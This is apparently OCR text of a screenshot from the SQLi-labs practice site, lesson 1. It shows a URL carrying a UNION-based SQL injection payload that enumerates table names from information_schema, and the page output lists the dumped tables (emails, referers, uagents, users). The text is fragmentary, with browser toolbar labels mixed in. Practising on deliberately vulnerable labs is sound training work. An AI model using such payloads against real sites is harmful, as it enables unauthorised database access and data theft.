 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
Encoding SQL XSS Other Contribute no
RL
http:///Less-1/
?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security" --+
L